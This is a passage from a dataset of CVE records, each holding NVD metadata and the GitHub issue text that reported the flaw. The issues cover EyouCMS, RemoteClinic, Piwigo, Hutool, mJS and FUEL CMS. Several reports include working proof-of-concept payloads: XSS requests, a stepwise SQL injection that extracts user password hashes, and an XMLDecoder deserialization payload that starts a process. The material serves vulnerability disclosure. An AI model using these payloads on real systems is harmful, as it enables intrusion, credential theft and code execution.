Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=lmqk1pcmj5egvt269qo4ijgg82; admin_lang=cn; home_lang=cn; referurl=http%3A%2F%2F127.0.0.1%2Fcms%2Feyoucms%2Findex.php%3Fm%3Duser%26c%3DPay%26a%3Dpay_consumer_details; users_id=1; ENV_IS_UPHTML=0; ENV_LIST_URL=%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_draft%26lang%3Dcn; ENV_GOBACK_URL=%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_draft%26lang%3Dcn%26keywords%3Dfvg; workspaceParam=switch_map%7CIndex; ENV_IS_UPHTML=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
value=%BA0<script>alert(1)</script>&field=status&id_value=1&id_name=id&table=archives_flag
```
### Screen Shoot

> Reported by Srpopty, vulnerability discovered by using Corax.
| Vulnerability: EyouCMS-V1.6.0-UTF8-SP1 with Reflected Cross-Site Scripting | https://api.github.com/repos/weng-xianhu/eyoucms/issues/36/comments | 1 | 2022-11-14T08:56:29Z | 2023-02-20T10:01:25Z | https://github.com/weng-xianhu/eyoucms/issues/36 | 1,447,647,465 | 36 |
CVE-2022-45542 | 2023-01-20T19:15:16.400 | EyouCMS <= 1.6.0 was discovered a reflected-XSS in the FileManager component in GET parameter "filename" when editing any file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/33"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9EC81B77-6034-40EF-93BE-42D2F85B3974",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/33 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | ## Background of Website Reflected Cross-Site Scripting
### Influenced Version
<= 1.6.0-UTF8-SP1
<img width="2048" alt="image" src="https://user-images.githubusercontent.com/22876693/201610031-73f82844-05e0-4182-a275-028613c349bd.png">
### Description
Background file management editor with reflected-XSS in the get value "filename".
### POC
```text
GET /cms/eyoucms/login.php?m=admin&c=Filemanager&a=edit&filename=li|"><script>alert(1)</script><!--sts_media.htm&activepath=%3Atemplate%3Amobile&lang=cn HTTP/1.1
Host: 127.0.0.1:80
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://127.0.0.1/cms/eyoucms/login.php?m=admin&c=Filemanager&a=index&activepath=%3Atemplate%3Amobile&lang=cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=lmqk1pcmj5egvt269qo4ijgg82; admin_lang=cn; home_lang=cn; referurl=http%3A%2F%2F127.0.0.1%2fcms%2Feyoucms%2Findex.php%3Fm%3Duser%26c%3DPay%26a%3Dpay_consumer_details; users_id=1; ENV_IS_UPHTML=0; ENV_LIST_URL=%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_draft%26lang%3Dcn; ENV_GOBACK_URL=%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_draft%26lang%3Dcn%26keywords%3Dfvg; workspaceParam=switch_map%7CIndex
```
### Screen Shoot
<img width="1441" alt="image" src="https://user-images.githubusercontent.com/22876693/201612233-8e16dccb-774b-433b-b6f2-306216deb043.png">
> Reported by Srpopty, vulnerability discovered by using Corax.
| Vulnerability: EyouCMS-V1.6.0-UTF8-SP1 with Reflected Cross-Site Scripting | https://api.github.com/repos/weng-xianhu/eyoucms/issues/33/comments | 1 | 2022-11-14T08:34:33Z | 2023-02-20T10:49:48Z | https://github.com/weng-xianhu/eyoucms/issues/33 | 1,447,617,306 | 33 |
CVE-2022-48152 | 2023-01-20T19:15:17.727 | SQL Injection vulnerability in RemoteClinic 2.0 allows attackers to execute arbitrary commands and gain sensitive information via the id parameter to /medicines/profile.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/remoteclinic/RemoteClinic/issues/20"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:remoteclinic:remote_clinic:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E545F721-A065-4091-8405-9B92071E1A44",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/remoteclinic/RemoteClinic/issues/20 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"remoteclinic",
"RemoteClinic"
] | #### Vulnerability Description:
SQL injection (SQLi) refers to an injection attack wherein an attacker can execute malicious SQL statements that control a web application's database server.
Vulnerable Endpoint: http://localhost/RemoteClinic/medicines/profile.php?id=30 (My Medicine Profile ID is **30**)
#### Steps to Reproduce:
1. Login in Application as Doctor.
2. Click on Directory.
3. Click on any medicine profile.
4. Now PUT single quote in medicine profile endpoint.
5. Balance the Query to Remove Errors.
**Full URL**: http://localhost/RemoteClinic/medicines/profile.php?id=30%27--%20-

6. Find Total Numbers of Columns.
**Full URL**: http://localhost/RemoteClinic/medicines/profile.php?id=30%27%20order%20by%207--%20-
7. Find Vulnerable Columns.
**Full URL**: http://localhost/RemoteClinic/medicines/profile.php?id=-30%27%20union%20select%201,2,3,4,5,6,7--%20-
8. Now Extract **Current Database** and **Current User**.
**Full URL**: http://localhost/RemoteClinic/medicines/profile.php?id=-30%27%20union%20select%20database(),user(),3,4,5,6,7--%20-

9. Extract All **Users** and **Passwords** (md5 hash).
**Full URL**: http://localhost/RemoteClinic/medicines/profile.php?id=-30%27%20union%20select%20group_concat(userid,0x3a,passkey,0x0a),2,3,4,5,6,7%20from%20p_staff_dir--%20-

#### Impact:
An attacker can use SQL injection to bypass a web application's authentication and authorization mechanisms and retrieve the contents of an entire database. SQLi can also be used to add, modify and delete records in a database, affecting data integrity. Under the right circumstances, SQLi can also be used by an attacker to execute OS commands, which may then be used to escalate an attack even further. | SQL Injection in /medicines/profile.php via `id` parameter | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/20/comments | 1 | 2022-12-26T22:39:19Z | 2023-01-27T17:13:38Z | https://github.com/remoteclinic/RemoteClinic/issues/20 | 1,511,290,645 | 20 |
CVE-2022-48007 | 2023-01-27T18:15:14.947 | A stored cross-site scripting (XSS) vulnerability in identification.php of Piwigo v13.4.0 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the User-Agent. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1835"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:13.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D4CE9B7C-3D2B-4876-B8E3-5EE46628EA5C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Piwigo/Piwigo/issues/1835 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"Piwigo",
"Piwigo"
] | Hello, I found Stored XSS in Piwigo version 13.4.0.
**Impact:**
In this way, ordinary users can be promoted to administrator users.
**Here are the complete attack steps:**
1. Register an ordinary user.

2. Sign out.
3. POST messages with burpsuite, and change User-Agent's data to xss-payload. Here's an example.
```
POST /src/piwigo/identification.php HTTP/1.1
Host: 192.168.2.153
Content-Length: 98
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.153
Content-Type: application/x-www-form-urlencoded
User-Agent: <script>alert(document.cookie);</script> (<svg+onload=alert(1)>) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.2.153/src/piwigo/identification.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: phavsz=1445x798x1.25; pwg_id=ocv8aqqvjkdcshuv99j8l3ctub; pwg_tags_per_page=100; pwg_album_manager_view=tile; PHPSESSID=pfjer613d8pnr8ou8uj458i837
Connection: close
username=w1nd&password=123456&remember_me=<svg+onload=alert(1)>&redirect=&login=%E6%8F%90%E4%BA%A4
```

4. Finally, when the administrator user logs in and visit /admin.php?page=user_activity, the stored xss will be triggered.
`/admin.php?page=user_activity`


Please fix the vulnerability & let me know :).
Thank You!
| Piwigo-13.4.0-Stored XSS Vulnerability in User-Agent | https://api.github.com/repos/Piwigo/Piwigo/issues/1835/comments | 0 | 2022-12-21T08:21:08Z | 2022-12-25T10:25:36Z | https://github.com/Piwigo/Piwigo/issues/1835 | 1,505,891,189 | 1,835 |
CVE-2023-24162 | 2023-01-31T16:15:09.220 | Deserialization vulnerability in Dromara Hutool v5.8.11 allows attacker to execute arbitrary code via the XmlUtil.readObjectFromXml parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gitee.com/dromara/hutool/issues/I6AEX2"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/dromara/hutool/issues/2855"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:5.8.11:*:*:*:*:*:*:*",
"matchCriteriaId": "A354824B-591F-4F37-8681-734B7CDE00AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/dromara/hutool/issues/2855 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"dromara",
"hutool"
] | ### Desc
Hutool provides XML utility classes that may be vulnerable to remote code execution when using XmlUtil.readObjectFromXml to interpret untrusted XML strings
### Detailed
The program will call XMLDecoder.readObject to parse the XML string, causing a deserialization vulnerability
*cn.hutool.core.util.XmlUtil#readObjectFromXml*

### Attack
```java
XmlUtil.readObjectFromXml("<java>\n" +
" <object class=\"java.lang.ProcessBuilder\">\n" +
" <array class=\"java.lang.String\" length=\"1\">\n" +
" <void index=\"0\">\n" +
" <string>calc</string>\n" +
" </void>\n" +
" </array>\n" +
" <void method=\"start\"></void>\n" +
" </object>\n" +
"</java>\n");
```

| XmlUtil Deserialization vulnerability | https://api.github.com/repos/dromara/hutool/issues/2855/comments | 1 | 2023-01-13T07:01:40Z | 2023-01-15T03:03:37Z | https://github.com/dromara/hutool/issues/2855 | 1,531,809,515 | 2,855 |
CVE-2023-24163 | 2023-01-31T16:15:09.270 | SQL Inection vulnerability in Dromara hutool before 5.8.21 allows attacker to execute arbitrary code via the aviator template engine. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gitee.com/dromara/hutool/issues/I6AJWJ#note_15801868"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking"
],
"url": "https://gitee.com/dromara/hutool/issues/I6AJWJ#note_20057806_link"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/dromara/hutool/issues/3149"
},
{
"source": "[email protected]",
"tags": [
"Release Notes"
],
"url": "https://github.com/dromara/hutool/releases/tag/5.8.21"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/google/osv.dev/issues/2195"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:*:*:*:*:*:*:*:*",
"matchCriteriaId": "786FE505-3B01-48DF-8F35-27B22D0E0312",
"versionEndExcluding": "5.8.21",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/dromara/hutool/issues/3149 | [
"Issue Tracking"
] | github.com | [
"dromara",
"hutool"
] | 参考 https://github.com/murphysecurity/murphysec-jetbrains-plugin/issues/15 | CVE-2023-24163 不处理下吗? | https://api.github.com/repos/dromara/hutool/issues/3149/comments | 5 | 2023-06-14T02:42:23Z | 2023-08-11T03:39:23Z | https://github.com/dromara/hutool/issues/3149 | 1,755,936,135 | 3,149 |
CVE-2021-36535 | 2023-02-03T18:15:10.653 | Buffer Overflow vulnerability in Cesanta mJS 1.26 allows remote attackers to cause a denial of service via crafted .js file to mjs_set_errorf. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/175"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:1.26:*:*:*:*:*:*:*",
"matchCriteriaId": "25C97820-C80A-41CE-B510-F292D2AF665E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/cesanta/mjs/issues/175 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cesanta",
"mjs"
] | ### Built:
Jun 30 2021
### Details:
heap-based buffer overflow **mjs.c:7617** in **mjs_set_errorf**
### Command:
./mjs -f Heap_Buffer_Overflow.js
### Result:
==2419050==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x604000000178 at pc 0x55555557f3ed bp 0x7fffffffcf40 sp 0x7fffffffcf30
READ of size 8 at 0x604000000178 thread T0
#0 0x55555557f3ec in mjs_set_errorf /home/constantine/mjs/mjs.c:7617
#1 0x555555598395 in parse_literal /home/constantine/mjs/mjs.c:12166
#2 0x55555559861b in parse_call_dot_mem /home/constantine/mjs/mjs.c:12175
#3 0x5555555990d3 in parse_postfix /home/constantine/mjs/mjs.c:12209
#4 0x55555559932c in parse_unary /home/constantine/mjs/mjs.c:12228
#5 0x5555555995d1 in parse_mul_div_rem /home/constantine/mjs/mjs.c:12241
#6 0x555555599ba8 in parse_plus_minus /home/constantine/mjs/mjs.c:12246
#7 0x55555559a1c1 in parse_shifts /home/constantine/mjs/mjs.c:12251
#8 0x55555559a648 in parse_comparison /home/constantine/mjs/mjs.c:12255
#9 0x55555559a9bb in parse_equality /home/constantine/mjs/mjs.c:12259
#10 0x55555559ae46 in parse_bitwise_and /home/constantine/mjs/mjs.c:12264
#11 0x55555559b3ec in parse_bitwise_xor /home/constantine/mjs/mjs.c:12269
#12 0x55555559b992 in parse_bitwise_or /home/constantine/mjs/mjs.c:12274
#13 0x55555559bf38 in parse_logical_and /home/constantine/mjs/mjs.c:12279
#14 0x55555559c4de in parse_logical_or /home/constantine/mjs/mjs.c:12284
#15 0x7fffffffdc0f ([stack]+0x1fc0f)
Address 0x604000000178 is a wild pointer.
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/constantine/mjs/mjs.c:7617 in mjs_set_errorf
Shadow bytes around the buggy address:
0x0c087fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c087fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c087fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c087fff8000: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff8010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c087fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa[fa]
0x0c087fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==2419050==ABORTING
### PoC:
[Heap_Buffer_Overflow.js.tar.gz](https://github.com/cesanta/mjs/files/6738729/Heap_Buffer_Overflow.js.tar.gz)
| Heap-based Buffer Overflow Vulnerability | https://api.github.com/repos/cesanta/mjs/issues/175/comments | 4 | 2021-06-30T07:10:17Z | 2021-07-27T07:17:09Z | https://github.com/cesanta/mjs/issues/175 | 933,378,748 | 175 |
CVE-2021-36569 | 2023-02-03T18:15:11.290 | Cross Site Request Forgery vulnerability in FUEL-CMS 1.4.13 allows remote attackers to run arbitrary code via post ID to /users/delete/2. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/578"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.4.13:*:*:*:*:*:*:*",
"matchCriteriaId": "22D4ECFB-0516-4086-83DA-AA5F1EE17D26",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/daylightstudio/FUEL-CMS/issues/578 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | Hi:
FUEL CMS 1.4.13 contains a cross-site request forgery (CSRF) vulnerability that can delete a user account via a post ID to /users/delete/2

POC:


| FUEL CMS 1.4.13 contains a cross-site request forgery (CSRF) vulnerability | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/578/comments | 0 | 2021-07-02T02:26:46Z | 2021-08-10T17:49:19Z | https://github.com/daylightstudio/FUEL-CMS/issues/578 | 935,354,402 | 578 |
CVE-2021-36570 | 2023-02-03T18:15:11.393 | Cross Site Request Forgery vulnerability in FUEL-CMS 1.4.13 allows remote attackers to run arbitrary code via post ID to /permissions/delete/2---. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/579"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.4.13:*:*:*:*:*:*:*",
"matchCriteriaId": "22D4ECFB-0516-4086-83DA-AA5F1EE17D26",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/daylightstudio/FUEL-CMS/issues/579 | [
"Exploit",
"Issue Tracking",
